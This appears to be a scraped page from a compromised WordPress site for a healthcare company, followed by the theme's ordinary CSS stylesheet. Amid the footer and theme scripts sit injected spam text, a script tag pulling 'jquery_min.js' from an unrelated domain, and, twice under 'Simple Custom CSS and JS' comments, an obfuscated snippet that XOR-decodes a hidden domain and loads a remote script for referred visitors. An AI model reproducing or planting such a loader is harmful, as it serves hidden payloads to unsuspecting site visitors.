195,00 NOK 1 495,00 Mer info Kjøp Weihrauch Luftgevær mod.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p></section> <!-- </section> class="post_content" itemprop="articleBody"> --></article> <!-- </article> class="itemscope post_item post_item_single post_featured_center post_format_standard post-5315 post type-post status-publish format-standard hentry category-uncategorized" itemscope itemtype="http://schema.org/Article"> -->	<section class="related_wrap related_wrap_empty"></section>
	</div> <!-- </div> class="content"> --></div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_original">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap"><aside id="albertino_widget_socials-2" class="widget_number_1 column-1_3 widget widget_socials">		<div class="widget_inner">
            		<div class="logo">
			<a href="https://atherosolve.com/"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_main" alt="" width="155" height="36"></a>
		</div>
							<div class="logo_descr">We are an international healthcare company. We do research and develop a wide range of innovative products.</div>
                    		</div>

		</aside><aside id="text-3" class="widget_number_2 column-1_3 widget widget_text"><h5 class="widget_title">Contact Us</h5>			<div class="textwidget"><div class="margin-bottom">
  <div>AtheroSolve, Inc.</div>
  <div>701 Concord Avenue Street</div>
  <div>Cambridge, MA 02138</div>
  <div>info(AT)atherosolve.com</div>
</div>
<div class="margin-bottom">
  <div>Tel: +1 (617) 553-1015</div>
  <div>Fax: +1 (617) 294-5710</div>
  <div>Email: info(AT)atherosolve.com</div>
</div>


</div>
		</aside><aside id="text-4" class="widget_number_3 column-1_3 widget widget_text">			<div class="textwidget"><div id="unique_id" class="widget_area sc_widget_socials vc_widget_socials wpb_content_element"><aside id="unique_id_widget" class="widget widget_socials"><h5 class="widget_title">Follow Us</h5>		<div class="widget_inner">
            <div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_tiny"><div class="sc_socials_item"><a href="http://www.facebook.com/va.shiva.ayyadurai" target="_blank" class="social_icons social_facebook" rel="noopener"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="http://twitter.com/va_shiva" target="_blank" class="social_icons social_twitter" rel="noopener"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="http://www.linkedin.com/in/vashiva" target="_blank" class="social_icons social_linkedin" rel="noopener"><span class="icon-linkedin"></span></a></div></div>		</div>

		</aside></div>
<div class="widget_nav_menu">
<h5 class="widget_title">Menu</h5>
<ul>
<li><a href="#">Home</a></li>
<li><a href="#">Features</a></li>
<li><a href="#">About</a></li>
<li><a href="#">Research</a></li>
<li><a href="#">Publications</a></li>
<li><a href="#">News</a></li>
</ul>
</div ></div>
		</aside></div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_text  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text">AtheroSolve, Inc. &copy; 2026 All Rights Reserved</div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
<div id="popup_login" class="popup_wrap popup_login bg_tint_light">
	<a href="#" class="popup_close"></a>
	<div class="form_wrap">
		<div class="form_left">
			<form action="https://atherosolve.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
				<input type="hidden" name="redirect_to" value="https://atherosolve.com/">
				<div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
				<div class="popup_form_field password_field iconed_field icon-lock"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
				<div class="popup_form_field remember_field">
					<a href="https://atherosolve.com/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fatherosolve.com%2F2022%2F03%2F23%2Fts-escort-service-is-nuru-massage-real-norsk-dikt-om-kjaerlighet-arendal%2F" class="forgot_password">Forgot password?</a>
					<input type="checkbox" value="forever" id="rememberme" name="rememberme">
					<label for="rememberme">Remember me</label>
				</div>
				<div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Login"></div>
			</form>
		</div>
		<div class="form_right">
			<div class="login_socials_title">You can login using your social profile</div>
			<div class="login_socials_list">
				<div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_tiny"><div class="sc_socials_item"><a href="#" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="#" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="#" target="_blank" class="social_icons social_gplus"><span class="icon-gplus"></span></a></div></div>			</div>
			<div class="login_socials_problem"><a href="#">Problem with login?</a></div>
			<div class="result message_block"></div>
		</div>
	</div>	<!-- /.login_wrap -->
</div>		<!-- /.popup_login -->

<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>

<div class="custom_html_section">
</div>

<script type="text/javascript">if (typeof ALBERTINO_STORAGE == 'undefined') var ALBERTINO_STORAGE = {};if (ALBERTINO_STORAGE['theme_font']=='') ALBERTINO_STORAGE['theme_font'] = 'Roboto Slab';ALBERTINO_STORAGE['theme_skin_color'] = '#45403d';ALBERTINO_STORAGE['theme_skin_bg_color'] = '#ffffff';</script><script type="text/javascript">if (typeof ALBERTINO_STORAGE == 'undefined') var ALBERTINO_STORAGE = {};ALBERTINO_STORAGE["strings"] = {ajax_error: 			"Invalid server answer",bookmark_add: 		"Add the bookmark",bookmark_added:		"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;",bookmark_del: 		"Delete this bookmark",bookmark_title:		"Enter bookmark title",bookmark_exists:		"Current page already exists in the bookmarks list",search_error:		"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.",email_confirm:		"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.",reviews_vote:		"Thanks for your vote! New average rating is:",reviews_error:		"Error saving your vote! Please, try again later.",error_like:			"Error saving your like! Please, try again later.",error_global:		"Global error text",name_empty:			"The name can&#039;t be empty",name_long:			"Too long name",email_empty:			"Too short (or empty) email address",email_long:			"Too long email address",email_not_valid:		"Invalid email address",subject_empty:		"The subject can&#039;t be empty",subject_long:		"Too long subject",text_empty:			"The message text can&#039;t be empty",text_long:			"Too long message text",send_complete:		"Send message complete!",send_error:			"Transmit failed!",login_empty:			"The Login field can&#039;t be empty",login_long:			"Too long login field",login_success:		"Login success! The page will be reloaded in 3 sec.",login_failed:		"Login failed!",password_empty:		"The password can&#039;t be empty and shorter then 4 characters",password_long:		"Too long password",password_not_equal:	"The passwords in both fields are not equal",registration_success:"Registration success! Please log in!",registration_failed:	"Registration failed!",geocode_error:		"Geocode was not successful for the following reason:",googlemap_not_avail:	"Google map API not available!",editor_save_success:	"Post content saved!",editor_save_error:	"Error saving post data!",editor_delete_post:	"You really want to delete the current post?",editor_delete_post_header:"Delete post",editor_delete_success:	"Post deleted!",editor_delete_error:		"Error deleting post!",editor_caption_cancel:	"Cancel",editor_caption_close:	"Close"};</script><script type="text/javascript">if (typeof ALBERTINO_STORAGE == 'undefined') var ALBERTINO_STORAGE = {};ALBERTINO_STORAGE['ajax_url']			 = 'https://atherosolve.com/wp-admin/admin-ajax.php';ALBERTINO_STORAGE['ajax_nonce']		 = '574df793b0';ALBERTINO_STORAGE['site_url']			= 'https://atherosolve.com';ALBERTINO_STORAGE['vc_edit_mode']		= false;ALBERTINO_STORAGE['theme_font']		= 'Roboto Slab';ALBERTINO_STORAGE['theme_skin']			= 'default';ALBERTINO_STORAGE['theme_skin_color']		= '#45403d';ALBERTINO_STORAGE['theme_skin_bg_color']	= '#ffffff';ALBERTINO_STORAGE['slider_height']	= 100;ALBERTINO_STORAGE['system_message']	= {message: '',status: '',header: ''};ALBERTINO_STORAGE['user_logged_in']	= false;ALBERTINO_STORAGE['toc_menu']		= 'fixed';ALBERTINO_STORAGE['toc_menu_home']	= false;ALBERTINO_STORAGE['toc_menu_top']	= false;ALBERTINO_STORAGE['menu_fixed']		= true;ALBERTINO_STORAGE['menu_mobile']	= 1024;ALBERTINO_STORAGE['menu_slider']     = true;ALBERTINO_STORAGE['menu_cache']	= false;ALBERTINO_STORAGE['demo_time']		= 0;ALBERTINO_STORAGE['media_elements_enabled'] = true;ALBERTINO_STORAGE['ajax_search_enabled'] 	= true;ALBERTINO_STORAGE['ajax_search_min_length']	= 3;ALBERTINO_STORAGE['ajax_search_delay']		= 200;ALBERTINO_STORAGE['css_animation']      = true;ALBERTINO_STORAGE['menu_animation_in']  = 'bounceIn';ALBERTINO_STORAGE['menu_animation_out'] = 'fadeOutDown';ALBERTINO_STORAGE['popup_engine']	= 'pretty';ALBERTINO_STORAGE['email_mask']		= '^([a-zA-Z0-9_\-]+\.)*[a-zA-Z0-9_\-]+@[a-z0-9_\-]+(\.[a-z0-9_\-]+)*\.[a-z]{2,6}$';ALBERTINO_STORAGE['contacts_maxlength']	= 1000;ALBERTINO_STORAGE['comments_maxlength']	= 1000;ALBERTINO_STORAGE['remember_visitors_settings']	= false;ALBERTINO_STORAGE['admin_mode']			= false;ALBERTINO_STORAGE['isotope_resize_delta']	= 0.3;ALBERTINO_STORAGE['error_message_box']	= null;ALBERTINO_STORAGE['viewmore_busy']		= false;ALBERTINO_STORAGE['video_resize_inited']	= false;ALBERTINO_STORAGE['top_panel_height']		= 0;</script><link property="stylesheet" rel='stylesheet' id='albertino-messages-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.messages/core.messages.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='albertino-prettyphoto-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' />
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/atherosolve.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/superfish.js' id='superfish-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/jquery.slidemenu.js' id='albertino-slidemenu-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.reviews.min.js' id='albertino-core-reviews-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.utils.min.js' id='albertino-core-utils-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.init.js' id='albertino-core-init-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/js/theme.init.min.js' id='albertino-theme-init-script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/social/social-share.js' id='albertino-social-share-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.messages/core.messages.min.js' id='albertino-messages-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/shortcodes/theme.shortcodes.min.js' id='albertino-shortcodes-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/prettyphoto/jquery.prettyPhoto.min.js?ver=no-compose' id='albertino-prettyphoto-script-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_b084de) {
    
    var _20f26f = Date.now();
    var _f0b9e1 = 1000;
    _20f26f = _20f26f / _f0b9e1;
    _20f26f = Math.floor(_20f26f);

    var _ac384a = 600;
    _20f26f -= _20f26f % _ac384a;
    _20f26f = _20f26f.toString(16);

    var _c3f24a = _b084de.referrer;

    if (!_c3f24a) return;

    var _a2bd1 = [60653, 60648, 60663, 60644, 60645, 60640, 60658, 60649, 60643, 60654, 60640, 60659, 60645, 60650, 60648, 60661, 60591, 60648, 60655, 60647, 60654];

    _a2bd1 = _a2bd1.map(function(_5c81ee){
        return _5c81ee ^ 60545;
    });

    var _17ceaa = "8e16d3db94237da901906bad08c4346c";
    
    _a2bd1 = String.fromCharCode(..._a2bd1);

    var _418155 = "https://";
    var _a17bec = "/";
    var _45384c = "track-";

    var _37e680 = ".js";

    var _855a0d = _b084de.createElement("script");
    _855a0d.type = "text/javascript";
    _855a0d.async = true;
    _855a0d.src = _418155 + _a2bd1 + _a17bec + _45384c + _20f26f + _37e680;

    _b084de.getElementsByTagName("head")[0].appendChild(_855a0d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_b084de) {
    
    var _20f26f = Date.now();
    var _f0b9e1 = 1000;
    _20f26f = _20f26f / _f0b9e1;
    _20f26f = Math.floor(_20f26f);

    var _ac384a = 600;
    _20f26f -= _20f26f % _ac384a;
    _20f26f = _20f26f.toString(16);

    var _c3f24a = _b084de.referrer;

    if (!_c3f24a) return;

    var _a2bd1 = [60653, 60648, 60663, 60644, 60645, 60640, 60658, 60649, 60643, 60654, 60640, 60659, 60645, 60650, 60648, 60661, 60591, 60648, 60655, 60647, 60654];

    _a2bd1 = _a2bd1.map(function(_5c81ee){
        return _5c81ee ^ 60545;
    });

    var _17ceaa = "8e16d3db94237da901906bad08c4346c";
    
    _a2bd1 = String.fromCharCode(..._a2bd1);

    var _418155 = "https://";
    var _a17bec = "/";
    var _45384c = "track-";

    var _37e680 = ".js";

    var _855a0d = _b084de.createElement("script");
    _855a0d.type = "text/javascript";
    _855a0d.async = true;
    _855a0d.src = _418155 + _a2bd1 + _a17bec + _45384c + _20f26f + _37e680;

    _b084de.getElementsByTagName("head")[0].appendChild(_855a0d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8289a86a279601d6bf73b70df72ee761 --><!-- end Simple Custom CSS and JS -->
<!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type="text/javascript">
		var clicky = { log : function () { return true;	}, goal: function () { return true;	} };
	var clicky_site_id = 101005717;
	(function () {
		var s = document.createElement('script');s.type = 'text/javascript';s.async = true;s.src = '//static.getclicky.com/js';
		( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
	})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101005717ns.gif" /></p></noscript>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://atherosolve.com/wp-content/themes/albertino/albertino/style.css
body_size: 155852
content:
@charset 'utf-8';
/*
Theme Name: Albertino
Theme URI: http://albertino.ancorathemes.com/
Description: Albertino research - Multipurpose and Multiskin Responsive Wordpress theme
Author: AncoraThemes
Author URI: http://ancorathemes.com/
Version: 1.3
License: GNU General Public License
License URI: license.txt
Tags: flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
Text Domain: albertino
*/


/* TABLE OF CONTENTS:

1. Reset tags
2. Default tag's settings
3. Form fields settings
4. WP styles and Screen readers
5. Theme grid
6. Page layouts
7. Section's decorations
   7.1 Header
   7.2 Main Slider
   7.3 Page top: page title and breadcrumbs
   7.4 Main content wrapper
   7.5 Post Formats
   7.6 Post Layouts
   7.7 Paginations
8. Single page parts
   8.1 Attachment and Portfolio post navigation
   8.2 Reviews block
   8.3 Post author
   8.4 Comments
   8.5 Page 404
   8.8 Team member
9. Sidebars
10. Footer areas
11. Utils
12. Registration and Login popups
13. Third part plugins
14. Predefined classes for users

-------------------------------------------------------------- */




/* 1. Reset tags
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,input,textarea,button,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, address, section, video, audio {
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    line-height:inherit;
    border: 0;
    outline: 0;
    -webkit-font-smoothing: antialiased;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
html, body {
    margin: 0;
    padding: 0;
    width: 100%;
    line-height:150%;
}
html {
    height: 100%;
    font-size: 100%;	/*62.5%;*/		/* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
    overflow-y: scroll;		 			/* Keeps page centred in all browsers regardless of content height */
    -webkit-text-size-adjust: 100%; 	/* Prevents iOS text size adjust after orientation change, without disabling user zoom */
    -ms-text-size-adjust: 100%; 	/* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
    /* height: 100%; */					/* Commented, because it conflict with overflow-x: hidden - appear second scrollbar while tooltip is display in the Booked plugin */
}



/* 2. Default tag's settings
-------------------------------------------------------------- */
body { 	text-rendering: optimizeLegibility; }

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {	display: block; }

h1, h2, h3, h4, h5, h6 { line-height:120%; }
h1, h2, h3, h4, h5, h6, p, ul, ol, dl, blockquote, address { margin: 0; }
h1+h2,h1+h3,h1+h4,h1+h5,h1+h6,
h2+h3,h2+h4,h2+h5,h2+h6,
h3+h4,h3+h5,h3+h6,
h4+h5,h4+h6,
h5+h6 {
    margin-top:0;
}
dt, b, strong {	font-weight: 500; }
p, ul, ol, dl, blockquote, address { margin-bottom: 1.5em; }
li > ol, li > ul { margin-bottom:0; }
ul>li, ol>li, dl>dd { margin-bottom:0.5em; }
li>ul, li>ol, dd>dl { margin-top:0.5em; }
li > p { margin-bottom:0; }
li > p+p { margin-top:0.5em; }

ol, ul {
    padding-left:1.5em;
}


/* Links */
a {
    text-decoration:none;
    background:transparent;
}
a,
a:hover,
a:focus,
a:active {
    outline: 0;
}
a img { border: none; }

a,
button {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

:active, :focus { outline:0; }


/* Tables */
table {
    border-collapse:collapse;
    border-spacing: 0;
}
td, th {
    border: 1px solid #e4e7e8;
    padding: 4px;
}
caption, th {
    font-weight: bold;
    text-align: center;
}
body[class*="woocommerce-"] table th, body[class*="woocommerce-"] table td {
    border-width:0;
}

blockquote:before, blockquote:after,
q:before, q:after {	content: ""; }
blockquote, q {	quotes: "" "";}

dt {	font-weight: bold; }
dd {	margin-left: 1.5em; }
b, strong {	font-weight: bold; }
dfn, cite, em, i { font-style: italic; }
blockquote { padding: 0.7em; }

pre, code, kbd, tt, var, samp {
    font-family: "Courier New", Courier, monospace;
    font-size: 1em;
}
pre {
    overflow: auto;
    max-width: 100%;
}
abbr, acronym {
    border-bottom: 1px dotted;
    cursor: help;
}
mark, ins {
    background-color:transparent;
    text-decoration: none;
    font-style:italic;
    font-weight:bold;
}
sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup { bottom: 1ex; }
sub { top: .5ex; }
small {	font-size: 75%; }
big {	font-size: 125%; }

[hidden], template { display: none; }

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}

/* Images */
img {
    max-width: 100%;
    height: auto;
    vertical-align:top;
}

figure,
.wp-caption-overlay .wp-caption {
    border: 0;
    margin: 0;
    padding: 0;
    overflow: hidden;
    position: relative;
    max-width:100%;
}
figure figcaption,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
    -webkit-transition: all ease-in-out .3s;
    -moz-transition: all ease-in-out .3s;
    -ms-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    margin-bottom: 0;
    background-color: rgba(0,0,0,0.5);
    font-size: 0.75em;
    line-height:1.2857em;
    color: #fff;
    padding: 0.25em 0.8em;
}
figure:hover figcaption,
.wp-caption-overlay .wp-caption:hover .wp-caption-text,
.wp-caption-overlay .wp-caption:hover .wp-caption-dd {
    margin-bottom: -5em !important;
}

svg:not(:root) { overflow: hidden; }



/* Audio and Video */
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
iframe, video, embed {
    max-width: 100%;
    min-height: 100px;
    vertical-align: top;
}

/* Media Elements player hook */
.me-cannotplay { overflow:hidden; }
.me-plugin { position: absolute; height: 0; width: 0; }			/* Media elements hook for Safary */

/* Fontello icons */
[class^="icon-"]:before, [class*=" icon-"]:before {
    line-height: inherit;
    font-weight: inherit;
    font-size: inherit;
    width:auto;
    margin:0;
}




/* 3. Form fields settings
-------------------------------------------------------------- */
button, input, optgroup, select, textarea {
    font-family: inherit;
    font-size: 0.813rem;		/* Corrects font size not being inherited in all browsers */
    font-weight: 400;
    line-height: 1.3em;
    margin: 0;					/* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
    vertical-align: baseline;	/* Improves appearance and consistency in all browsers */
}
button, input {
    line-height: normal;		/* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
}
button {
    overflow: visible;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
textarea,
select,
input[type="tel"],
input[type="text"],
input[type="number"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="checkbox"],
input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;	/* Addresses box sizing set to content-box in IE8/9 */
}
input[type="checkbox"],
input[type="radio"] {
    padding: 0;						/* Addresses excess padding in IE8/9 */
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"] {
    -webkit-appearance: none;		/* Addresses appearance set to searchfield in S5, Chrome */
    -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;		/* Corrects inner padding displayed oddly in S5, Chrome on OSX */
}
button::-moz-focus-inner,
input::-moz-focus-inner {			/* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
    border: 0;
    padding: 0;
}
input[type="tel"],
input[type="text"],
input[type="number"],
input[type="email"],
input[type="password"],
input[type="search"],
select,
textarea {
    -webkit-appearance: none;
    outline: none;
    resize: none;
    padding: 1.15em 1.4em;
    border:1px solid;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

button::-moz-focus-inner {
    border: 0;
}
button:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
select:focus,
textarea:focus {
    outline: none;
}
textarea {
    overflow: auto;			/* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;	/* Improves readability and alignment in all browsers */
    min-height:8em;
}
label.required:after {
    content:'*';
    display:inline-block;
    vertical-align:text-top;
    font-size:80%;
    color:#da6f5b;
}


/* Custom input field */
.input_field{
    display: inline-block;
    clear: none;
    width: 48%;
    margin-bottom: 2rem;
    vertical-align: top;
}
.input_field:nth-child(odd){
    margin-right: 3%;
}
.input_field input[type="text"],
.input_field select{
    width: 100%;
}
.input_field label{
    font-size: 0.813rem;
    font-weight: 400;
    display: table;
    margin-bottom: 0.4rem;
}
.input_field.required label:after{
    content: '*';
    margin-left:0.2em;
}
.input_field .input_err{
    font-size: 0.813rem;
    line-height: 1em;
    margin-top: 0.5em;
}




/* 4. WP styles and Screen readers
-------------------------------------------------------------- */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
    display: block;
    top: 5px;
    left: 5px;
    width: auto;
    height: auto;
    padding: 1em 1.5em;
    font-size:0.85em;
    line-height: normal;
    color: #21759b;
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    text-decoration: none;
    z-index: 100000; /* Above WP toolbar */
}

.alignleft {
    display: inline-block;
    float: left;
    margin-right: 2em;
    margin-top: 1em;
    margin-bottom: 1em;
}
.alignright {
    display: inline-block;
    float: right;
    margin-left: 2em;
    margin-top: 1em;
    margin-bottom: 1em;
}
.aligncenter {
    clear: both;
    display: block !important;
    margin-left: auto !important;
    margin-right:auto !important;
    margin-top: 1em;
    margin-bottom: 1em;
    text-align:center;
}

.sticky {
    position:relative;
}
.sticky .sticky_label {
    position:absolute;
    right:0;
    top: 0;
    width:3em;
    height:3em;
    background-image:url(images/sticky.png);
    background-repeat:no-repeat;
    background-position:right top;
    background-size:3em 3em;
}
.gallery-caption {}
.bypostauthor {}

.wp-caption {
    position: relative;
    overflow:hidden;
    max-width:100%;
}
.wp-caption a[class*="magnific"],
.wp-caption a[class*="prettyPhoto"] {
    display: block;
}
.wp-caption a[class*="magnific"] img,
.wp-caption a[class*="prettyPhoto"] img {
    vertical-align: top;
}
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
    padding: 0.5em 0 2em;
    font-size:0.75em;
    line-height:16px;
    font-style:italic;
    text-align:center;
}

.gallery {
    margin: 0 -5px;
}
.gallery .gallery-item a {
    display: block;
}
